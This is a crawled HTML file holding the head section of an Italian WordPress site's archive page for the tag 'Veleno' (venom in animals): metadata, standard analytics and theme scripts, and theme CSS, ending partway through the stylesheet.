

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mille-animali.com/animali/tag/veleno
body_size: 17132
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Veleno Archivi - Mille Animali</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mille-animali.com/wp/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/9d795b2e2766ff42c3c18391/script.js"></script><link rel="icon" type="image/png" href="https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo.jpg"><meta property="og:title" content="Mille Animali"/>
<meta property="og:description" content=""/>
<meta property="og:image:alt" content="Veleno nel mondo animale"/>
<meta property="og:image" content="https://www.mille-animali.com/wp/wp-content/uploads/2020/05/Curiostà-veleno-serpenti.jpg"/>
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="725" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-06-06 07:00:49"/>
<meta property="og:article:modified_time" content="2020-05-29 21:45:39"/>
<meta property="og:article:tag" content="Animali pericolosi"/>
<meta property="og:article:tag" content="Animali velenosi"/>
<meta property="og:article:tag" content="Veleno"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Mille Animali"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://www.mille-animali.com/wp/wp-content/uploads/2020/05/Curiostà-veleno-serpenti.jpg"/>
<meta name="twitter:image:alt" content="Veleno nel mondo animale"/>

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mille-animali.com/animali/tag/veleno" />
	<meta property="og:url" content="https://www.mille-animali.com/animali/tag/veleno" />
	<meta property="og:site_name" content="Mille Animali" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mille-animali.com/animali/tag/veleno","url":"https://www.mille-animali.com/animali/tag/veleno","name":"Veleno Archivi - Mille Animali","isPartOf":{"@id":"https://www.mille-animali.com/#website"},"primaryImageOfPage":{"@id":"https://www.mille-animali.com/animali/tag/veleno#primaryimage"},"image":{"@id":"https://www.mille-animali.com/animali/tag/veleno#primaryimage"},"thumbnailUrl":"https://www.mille-animali.com/wp/wp-content/uploads/2020/05/Curiostà-veleno-serpenti.jpg","breadcrumb":{"@id":"https://www.mille-animali.com/animali/tag/veleno#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mille-animali.com/animali/tag/veleno#primaryimage","url":"https://www.mille-animali.com/wp/wp-content/uploads/2020/05/Curiostà-veleno-serpenti.jpg","contentUrl":"https://www.mille-animali.com/wp/wp-content/uploads/2020/05/Curiostà-veleno-serpenti.jpg","width":1000,"height":725,"caption":"Veleno nel mondo animale"},{"@type":"BreadcrumbList","@id":"https://www.mille-animali.com/animali/tag/veleno#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mille-animali.com/"},{"@type":"ListItem","position":2,"name":"Veleno"}]},{"@type":"WebSite","@id":"https://www.mille-animali.com/#website","url":"https://www.mille-animali.com/","name":"Mille Animali","description":"","publisher":{"@id":"https://www.mille-animali.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mille-animali.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.mille-animali.com/#organization","name":"Mille Animali","url":"https://www.mille-animali.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mille-animali.com/#/schema/logo/image/","url":"https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo-1000-Animali_1600.jpg","contentUrl":"https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo-1000-Animali_1600.jpg","width":1600,"height":1286,"caption":"Mille Animali"},"image":{"@id":"https://www.mille-animali.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Mille-Animali-175451259214654","https://www.instagram.com/mille__animali/","https://www.youtube.com/channel/UCREACdRU7V4rfYNZBFIKgsQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mille Animali &raquo; Feed" href="https://www.mille-animali.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Mille Animali &raquo; Veleno Feed del tag" href="https://www.mille-animali.com/animali/tag/veleno/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mille-animali.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.mille-animali.com/wp/wp-content/plugins/hero-posts//style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.mille-animali.com/wp/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/hero-posts/bold-builder-light/bt-bb-light.js?ver=6.6.4" id="bt-bb-light-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVXM26R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.mille-animali.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVXM26R");
/* ]]> */
</script>

<!-- Snippet del tag Google (gtag.js) finale aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://www.mille-animali.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mille-animali.com/wp-json/wp/v2/tags/2994" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mille-animali.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style><meta name="generator" content="Site Kit by Google 1.152.1" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mille-animali.com\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/www.mille-animali.com\/wp\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#39ad42";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="594aed72c1";
var tdMobileMenu="enabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #39ad42;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #39ad42;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #39ad42;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #39ad42;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #39ad42 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #39ad42;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #39ad42 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2018/12/46142701_2012794478813647_8464745727069782016_n.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2019/01/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2018/12/46142701_2012794478813647_8464745727069782016_n.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
